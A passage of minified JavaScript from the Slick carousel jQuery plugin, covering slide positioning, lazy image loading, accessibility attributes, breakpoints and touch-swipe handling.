e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off(\"focus.slick blur.slick\").on(\"focus.slick\",\"*\",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(\":focus\")&&(e.focussed=!0,e.autoPlay())},0)}).on(\"blur.slick\",\"*\",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(\".slick-slide\").eq(i):n.$slideTrack.children(\".slick-slide\").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(\".slick-slide\").eq(i):n.$slideTrack.children(\".slick-slide\").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(\".slick-slide\").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr(\"data-slick-index\")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:\"index\",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass(\"slick-initialized\")||(i(t.$slider).addClass(\"slick-initialized\"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger(\"init\",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(\".slick-cloned\")).attr({\"aria-hidden\":\"true\",tabindex:\"-1\"}).find(\"a, input, button, select\").attr({tabindex:\"-1\"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(\".slick-cloned\")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:\"tabpanel\",id:\"slick-slide\"+e.instanceUid+t,tabindex:-1}),s!==-1){var n=\"slick-slide-control\"+e.instanceUid+s;i(\"#\"+n).length&&i(this).attr({\"aria-describedby\":n})}}),e.$dots.attr(\"role\",\"tablist\").find(\"li\").each(function(s){var n=o[s];i(this).attr({role:\"presentation\"}),i(this).find(\"button\").first().attr({role:\"tab\",id:\"slick-slide-control\"+e.instanceUid+s,\"aria-controls\":\"slick-slide\"+e.instanceUid+n,\"aria-label\":s+1+\" of \"+t,\"aria-selected\":null,tabindex:\"-1\"})}).eq(e.currentSlide).find(\"button\").attr({\"aria-selected\":\"true\",tabindex:\"0\"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:\"0\"}):e.$slides.eq(s).removeAttr(\"tabindex\");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off(\"click.slick\").on(\"click.slick\",{message:\"previous\"},i.changeSlide),i.$nextArrow.off(\"click.slick\").on(\"click.slick\",{message:\"next\"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on(\"keydown.slick\",i.keyHandler),i.$nextArrow.on(\"keydown.slick\",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i(\"li\",e.$dots).on(\"click.slick\",{message:\"index\"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on(\"keydown.slick\",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i(\"li\",e.$dots).on(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)).on(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)),e.$list.on(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on(\"touchstart.slick mousedown.slick\",{action:\"start\"},e.swipeHandler),e.$list.on(\"touchmove.slick mousemove.slick\",{action:\"move\"},e.swipeHandler),e.$list.on(\"touchend.slick mouseup.slick\",{action:\"end\"},e.swipeHandler),e.$list.on(\"touchcancel.slick mouseleave.slick\",{action:\"end\"},e.swipeHandler),e.$list.on(\"click.slick\",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on(\"keydown.slick\",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on(\"click.slick\",e.selectHandler),i(window).on(\"orientationchange.slick.slick-\"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on(\"resize.slick.slick-\"+e.instanceUid,i.proxy(e.resize,e)),i(\"[draggable!=true]\",e.$slideTrack).on(\"dragstart\",e.preventDefault),i(window).on(\"load.slick.slick-\"+e.instanceUid,e.setPositionSmp),i(e.setPositionSmp)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match(\"TEXTAREA|INPUT|SELECT\")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?\"next\":\"previous\"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?\"previous\":\"next\"}}))},e.prototype.lazyLoad=function(){function e(e){i(\"img[data-lazy]\",e).each(function(){var e=i(this),t=i(this).attr(\"data-lazy\"),o=i(this).attr(\"data-srcset\"),s=i(this).attr(\"data-sizes\")||r.$slider.attr(\"data-sizes\"),n=document.createElement(\"img\");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr(\"srcset\",o),s&&e.attr(\"sizes\",s)),e.attr(\"src\",t).animate({opacity:1},200,function(){e.removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\")}),r.$slider.trigger(\"lazyLoaded\",[r,e,t])})},n.onerror=function(){e.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),r.$slider.trigger(\"lazyLoadError\",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(\".slick-slide\").slice(s,n),\"anticipated\"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(\".slick-slide\"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(\".slick-slide\"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(\".slick-cloned\").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(\".slick-cloned\").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPositionSmp(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass(\"slick-loading\"),i.initUI(),\"progressive\"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:\"next\"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPositionSmp()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger(\"afterChange\",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPositionSmp(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr(\"tabindex\",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:\"previous\"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i(\"img[data-lazy]\",l.$slider);d.length?(t=d.first(),o=t.attr(\"data-lazy\"),s=t.attr(\"data-srcset\"),n=t.attr(\"data-sizes\")||l.$slider.attr(\"data-sizes\"),r=document.createElement(\"img\"),r.onload=function(){s&&(t.attr(\"srcset\",s),n&&t.attr(\"sizes\",n)),t.attr(\"src\",o).removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\"),l.options.adaptiveHeight===!0&&l.setPositionSmp(),l.$slider.trigger(\"lazyLoaded\",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),l.$slider.trigger(\"lazyLoadError\",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger(\"allImagesLoaded\",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:\"index\",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if(\"array\"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||\"window\";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass(\"slick-slide\"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on(\"click.slick\",e.selectHandler),e.setSlideClasses(\"number\"==typeof e.currentSlide?e.currentSlide:0),e.setPositionSmp(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger(\"reInit\",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPositionSmp()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return\"boolean\"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e=\"left\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",t=\"top\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]=\"translate(\"+e+\", \"+t+\")\",o.$slideTrack.css(s)):(s[o.animType]=\"translate3d(\"+e+\", \"+t+\", 0px)\",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:\"0px \"+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+\" 0px\"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(\".slick-slide\").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(\".slick-slide\").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(\".slick-slide\").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:\"relative\",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:\"relative\",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css(\"height\",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if(\"object\"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n=\"multiple\"):\"string\"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],\"responsive\"===arguments[0]&&\"array\"===i.type(arguments[1])?n=\"responsive\":\"undefined\"!=typeof arguments[1]&&(n=\"single\")),\"single\"===n)r.options[o]=s;else if(\"multiple\"===n)i.each(o,function(i,e){r.options[i]=e});else if(\"responsive\"===n)for(t in s)if(\"array\"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPositionSmp=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger(\"setPositionSmp\",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?\"top\":\"left\",\n\"top\"===i.positionProp?i.$slider.addClass(\"slick-vertical\"):i.$slider.removeClass(\"slick-vertical\"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&(\"number\"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType=\"OTransform\",i.transformType=\"-o-transform\",i.transitionType=\"OTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType=\"MozTransform\",i.transformType=\"-moz-transform\",i.transitionType=\"MozTransition\",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType=\"webkitTransform\",i.transformType=\"-webkit-transform\",i.transitionType=\"webkitTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType=\"msTransform\",i.transformType=\"-ms-transform\",i.transitionType=\"msTransition\",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType=\"transform\",i.transformType=\"transform\",i.transitionType=\"transition\"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(\".slick-slide\").removeClass(\"slick-active slick-center slick-current\").attr(\"aria-hidden\",\"true\"),n.$slides.eq(i).addClass(\"slick-current\"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass(\"slick-center\"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass(\"slick-center\")),n.$slides.eq(i).addClass(\"slick-center\")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):t.length<=n.options.slidesToShow?t.addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):t.slice(o,o+n.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"));\"ondemand\"!==n.options.lazyLoad&&\"anticipated\"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",t-s.slideCount).prependTo(s.$slideTrack).addClass(\"slick-cloned\");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",t+s.slideCount).appendTo(s.$slideTrack).addClass(\"slick-cloned\");s.$slideTrack.find(\".slick-cloned\").find(\"[id]\").each(function(){i(this).attr(\"id\",\"\")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(\".slick-slide\")?i(e.target):i(e.target).parents(\".slick-slide\"),s=parseInt(o.attr(\"data-slick-index\"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger(\"beforeChange\",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick(\"getSlick\"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass(\"slick-loading\")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?\"left\":\"right\":o<=360&&o>=315?s.options.rtl===!1?\"left\":\"right\":o>=135&&o<=225?s.options.rtl===!1?\"right\":\"left\":s.options.verticalSwiping===!0?o>=35&&o<=135?\"down\":\"up\":\"vertical\"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger(\"edge\",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case\"left\":case\"down\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case\"right\":case\"up\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}\"vertical\"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger(\"swipe\",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||\"ontouchend\"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf(\"mouse\")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case\"start\":e.swipeStart(i);break;case\"move\":e.swipeMove(i);break;case\"end\":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&\"right\"===t||l.currentSlide>=l.getDotCount()&&\"left\"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var 